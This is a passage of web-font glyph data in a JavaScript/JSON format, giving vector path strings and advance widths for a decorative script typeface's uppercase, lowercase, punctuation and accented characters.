11,30,-13,69,-32,92","w":216},"C":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89","w":187},"D":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138","w":252},"E":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"F":{"d":"136,-194v-61,-3,-97,62,-68,109v0,4,-4,10,-10,9v-15,-1,-18,-18,-18,-35v1,-50,46,-95,101,-95v37,0,77,4,109,-5v-6,24,-9,40,-10,47r-10,0v18,-42,-31,-28,-66,-30r-20,76v23,-3,56,9,56,-15r10,0v-4,15,-7,31,-10,47r-9,0v10,-32,-28,-16,-50,-20v-5,27,-20,74,-28,96v15,3,26,4,39,1v-2,21,-38,9,-57,9v-11,0,-23,1,-36,3r2,-10v44,-11,34,-23,49,-82","w":208},"G":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64","w":223},"H":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"I":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"J":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228","w":143},"K":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"L":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17","w":208},"M":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"N":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41","w":252},"O":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"P":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"Q":{"d":"236,-128v2,58,-47,125,-99,131v37,28,56,71,106,78v25,4,24,-23,41,-28v4,0,9,5,9,9v-12,37,-89,39,-116,13v-27,-16,-53,-61,-90,-75v-100,-38,-33,-211,68,-211v52,0,79,34,81,83xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"R":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31","w":216},"S":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61","w":165},"T":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14","w":180},"U":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136","w":266},"V":{"d":"272,-248v21,3,19,39,10,59v-34,71,-116,131,-169,196v-4,-76,-22,-161,23,-206v-47,0,-104,39,-75,84v0,5,-3,10,-9,9v-10,-1,-16,-13,-15,-25v6,-60,63,-78,132,-81v-39,47,-42,100,-35,178v44,-53,121,-103,133,-172v3,-14,-17,-38,5,-42","w":230},"W":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43","w":316},"X":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"Y":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125","w":201},"Z":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40","w":223},"[":{"d":"92,-242r53,0r-3,11r-33,0r-64,281r33,0r-3,10r-52,0","w":86},"\\":{"d":"169,68r-18,0r-76,-311r19,0","w":172},"]":{"d":"65,60r-53,0r2,-10r34,0r64,-281r-33,0r2,-11r53,0","w":115},"^":{"d":"108,-148r-19,0r35,-57r19,0r35,57r-20,0r-25,-35","w":187},"_":{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},"`":{"d":"55,-220r29,0r19,51r-10,0","w":79},"a":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83","w":151},"b":{"d":"171,-234v0,30,-50,-7,-61,18v-8,19,-19,71,-26,99v19,-29,81,-49,79,9v-2,56,-33,113,-85,113v-36,0,-42,-33,-31,-68v21,-75,18,-184,105,-184v11,0,19,3,19,13xm85,-7v33,-3,64,-79,45,-115v-3,-4,-6,-6,-11,-6v-34,6,-52,59,-54,99v-1,12,9,22,20,22","w":151},"c":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83","w":122},"d":{"d":"135,-17v12,-3,15,-7,31,-19r5,6v-24,20,-35,32,-60,36v-19,-3,-4,-27,-1,-39v-22,22,-33,34,-61,38v-15,-1,-24,-13,-22,-32v5,-54,45,-128,105,-119v13,-60,33,-93,92,-102v9,0,15,5,15,14v-7,30,-57,-13,-67,28r-42,182v0,4,2,7,5,7xm54,-39v-1,20,16,24,32,14v28,-18,32,-60,43,-102v-54,-19,-70,46,-75,88","w":158},"e":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47","w":122},"f":{"d":"-51,77v5,-28,61,6,75,-17v26,-43,34,-128,51,-184r-42,0r4,-12r42,0v13,-65,37,-103,99,-112v22,-3,29,27,8,27v-23,0,-46,-15,-58,8v-10,19,-17,52,-23,77r46,0r-3,12r-47,0v-24,88,-29,210,-130,216v-12,1,-22,-5,-22,-15","w":115},"g":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26","w":143},"h":{"d":"140,-14v9,-2,22,-14,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0v20,-68,27,-155,58,-211v11,-20,38,-37,66,-37v9,1,16,5,17,13v-5,25,-47,-1,-61,15v-14,27,-21,83,-30,118v19,-19,41,-41,68,-46v9,-2,15,6,15,15v-3,32,-28,85,-28,113v-1,4,2,5,4,6","w":158},"i":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4","w":86},"j":{"d":"90,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm66,-110v3,-10,7,-14,0,-17v-5,0,-14,7,-29,21r-6,-7v13,-17,39,-33,59,-36v15,6,10,13,3,34v-26,74,-24,197,-107,207v-20,3,-37,-21,-15,-25v14,1,36,20,45,1v19,-39,36,-133,50,-178","w":79},"k":{"d":"195,68v-79,-3,-71,-102,-120,-144r-17,76r-26,0v20,-69,30,-149,57,-211v13,-18,35,-35,64,-36v11,0,19,3,19,13v-6,27,-56,-10,-66,25v-5,20,-17,71,-23,98v17,-18,33,-35,61,-37v13,0,21,10,21,23v-3,33,-36,49,-79,49v60,15,48,125,112,133v32,5,5,-32,26,-36v7,-1,13,7,12,15v0,18,-21,33,-41,32xm142,-118v0,-7,-5,-14,-12,-14v-11,0,-28,12,-51,37r-3,12v34,-1,64,-5,66,-35","w":158},"l":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6","w":86},"m":{"d":"132,-107v8,-22,-3,-25,-17,-12v-39,21,-39,71,-52,119r-25,0r28,-123v-6,-12,-15,4,-31,16r-5,-7v18,-17,34,-34,58,-34v17,0,-4,33,-1,43v28,-29,49,-43,64,-43v18,0,12,19,7,38v19,-20,33,-36,58,-38v10,-1,15,6,15,17v-1,18,-30,98,-29,111v0,4,2,6,5,6v12,-4,19,-13,28,-21r6,7v-12,9,-32,35,-50,34v-8,0,-15,-9,-14,-20v0,-24,23,-81,26,-107v0,-4,-1,-6,-5,-6v-48,9,-57,85,-67,127r-25,0","w":223},"n":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36","w":165},"o":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"p":{"d":"50,56v-7,23,11,21,35,25r-2,9v-39,-3,-50,-3,-88,0r2,-9v20,-2,25,-9,29,-28r41,-175v0,-3,-1,-5,-4,-5v-5,0,-15,8,-30,23r-7,-7v16,-20,34,-36,60,-38v19,6,5,25,1,45v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"q":{"d":"27,-28v1,-54,58,-139,124,-118v3,-6,7,-11,18,-9v-17,54,-42,156,-56,224v2,11,7,10,24,13r-3,9v-30,-5,-50,-3,-85,0r3,-9v58,-1,42,-76,61,-118v-17,18,-37,41,-64,41v-15,0,-22,-16,-22,-33xm53,-39v-1,20,16,25,32,15v32,-20,38,-58,49,-101v-57,-18,-78,39,-81,86","w":143},"r":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58","w":107},"s":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73","w":115},"t":{"d":"56,5v-23,-6,-14,-32,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v15,-3,33,-17,45,-26r7,8v-37,26,-43,35,-73,42","w":115},"u":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35","w":165},"v":{"d":"25,-107v0,-40,57,-31,90,-41v10,2,9,13,-3,17v-24,36,-30,64,-18,118v38,-30,65,-55,72,-99v-1,-13,-20,-35,2,-39v10,1,13,9,13,22v0,66,-59,116,-109,140r-12,-77v0,-31,15,-52,34,-67v-34,0,-61,4,-49,33v0,4,-5,7,-9,7v-6,0,-10,-8,-11,-14","w":158},"w":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71","w":244},"x":{"d":"85,-107v-3,-32,-27,-17,-38,-5r-5,-7v17,-14,28,-24,46,-29v18,6,16,21,23,49v22,-30,34,-51,66,-57v7,0,13,6,13,12v0,19,-38,6,-47,21v-10,9,-20,21,-30,37v16,50,12,122,60,135v15,4,15,-23,28,-23v4,0,8,5,8,11v0,14,-19,25,-34,23v-59,-7,-66,-55,-80,-120v-19,24,-37,63,-69,65v-18,1,-25,-25,-6,-26v7,-1,12,16,22,9v21,-16,35,-41,50,-62","w":151},"y":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72","w":143},"z":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14","w":158},"{":{"d":"79,63v-87,10,-28,-89,-26,-133v0,-13,-4,-16,-16,-19v32,-11,24,-16,37,-62v16,-65,10,-85,78,-91r-2,6v-44,6,-41,26,-54,75v-13,48,-5,54,-34,72v34,24,-15,88,-10,124v2,14,12,21,29,21","w":86},"|":{"d":"117,88r0,-336r20,0r0,336r-20,0","w":187},"}":{"d":"59,-242v87,-10,25,90,25,133v0,12,6,16,17,19v-32,11,-25,16,-37,62v-16,65,-10,85,-78,91r2,-6v44,-6,39,-26,53,-75v13,-48,5,-56,35,-72v-45,-34,58,-137,-19,-146","w":86},"~":{"d":"93,-125v8,-2,59,21,69,21v11,0,22,-8,32,-25r11,12v-11,18,-22,32,-43,34v-15,1,-52,-20,-69,-21v-18,2,-23,12,-33,28r-11,-13v13,-21,21,-32,44,-36","w":187},"\u00c4":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm166,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm217,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u00c5":{"d":"88,-149v8,-51,41,-59,106,-62v-26,-12,-17,-57,15,-57v35,0,42,54,7,60r-26,199v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28v-10,0,-15,-7,-13,-18xm227,-238v1,-9,-9,-19,-18,-18v-10,-1,-19,9,-19,18v0,9,9,20,19,19v10,1,19,-9,18,-19xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u00c7":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm71,99v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":187},"\u00c9":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm197,-284r34,0r-60,51r-10,0","w":223},"\u00d1":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm232,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":252},"\u00d6":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm127,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm178,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":216},"\u00dc":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm162,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm213,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":266},"\u00e1":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm140,-220r34,0r-60,51r-10,0","w":151},"\u00e0":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm91,-220r29,0r19,51r-10,0","w":151},"\u00e2":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm125,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":151},"\u00e4":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm88,-185v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm139,-185v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":151},"\u00e3":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm147,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":151},"\u00e5":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm100,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm149,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":151},"\u00e7":{"d":"58,-47v0,48,41,36,69,9r4,10v-2